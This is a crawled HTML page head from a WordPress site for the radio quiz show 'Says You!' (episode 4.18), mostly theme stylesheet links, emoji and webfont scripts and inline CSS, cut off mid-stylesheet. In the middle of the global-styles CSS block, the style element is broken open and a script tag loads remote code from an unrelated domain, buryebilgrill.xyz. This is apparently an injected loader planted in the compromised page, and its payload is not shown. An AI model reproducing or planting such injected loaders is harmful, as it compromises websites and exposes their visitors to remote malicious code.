

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saysyou.net/store/archives/episodes-archives/season-four/episode-eighteen/
body_size: 20831
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_top_nav_header html_menu_center html_large html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5678 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Says You! Episode #4.18 &#8211; Says You!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="text/calendar" title="Says You! &raquo; iCal Feed" href="https://www.saysyou.net/events/?ical=1" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lora&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saysyou.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-checkout-block-css' href='https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.2' type='text/css' media='all' />

<link rel='stylesheet' id='avia-grid-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/grid.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/base.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/layout.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/shortcodes.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saysyou.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.saysyou.net/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.2.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 